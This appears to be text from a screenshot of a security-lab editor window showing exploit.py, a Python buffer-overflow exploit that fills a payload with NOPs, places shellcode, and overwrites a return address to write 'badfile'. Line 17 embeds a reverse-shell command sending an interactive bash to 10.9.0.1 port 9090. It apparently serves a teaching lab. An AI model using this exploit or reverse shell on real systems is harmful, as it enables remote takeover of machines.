 Open
exploit.py
~/Labsetup/attack-code
Save
attack.py
exploit.py
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker         *
17 "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
18 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
19 "BBBB"   # Placeholder for argv[1] --> "-c"
20 "CCCC"   # Placeholder for argv[2] --> the command string
21 "DDDD"   # Placeholder for argv[3] --> NULL
22 ).encode('latin-1')
23
24 # Fill the content with NOP's
25 content = bytearray(0x90 for i in range(517))
26
27 ##################################################################
28 # Put the shellcode somewhere in the payload
29 start = 0x90            # Change this number
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 buff   = 0xffffd338
35 ret    = buff + start     # Change this number
36 offset = 0x74              # Change this number
37
38 # Use 4 for 32-bit address and 8 for 64-bit address
39 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
40 ##################################################################
41
42 # Write the content to a file
43 with open('badfile', 'wb') as f:
Python 3 Tab Width: 8 Ln 35, Col 14 INS